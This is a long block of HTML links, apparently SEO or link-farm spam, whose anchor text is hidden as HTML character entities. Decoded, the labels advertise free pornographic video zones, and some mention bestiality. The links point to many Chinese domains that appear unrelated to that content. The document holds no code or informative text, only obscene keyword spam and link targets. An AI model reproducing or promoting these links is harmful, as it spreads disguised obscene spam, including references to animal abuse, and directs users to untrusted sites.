<a href="http://txjieshi.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sdsuso.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://kspingfu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://lymxf.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jy55555.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ccyljm.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzc025.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ppp331.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://jnkxedu.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://do-info.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weifk.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gacst.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szsarton.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://1798mobi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://newsuining.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sytbm.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nicaibucai.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuan56.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://tjsihui.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://gdzbz.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tryuwd.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://getwires.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://google19.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://li99.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qzyszx.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwell.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://omjia.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://nuongroup.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sdoyyl.cn" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://g6ib.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://1688ok.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://gazs.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://yzdyly.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://199107.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://588608.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jscxgy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://r707.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://tyrby.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://33648a.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhsou.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://hne-park.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://long2.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fyedm.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://jysmh.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xhfxr.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
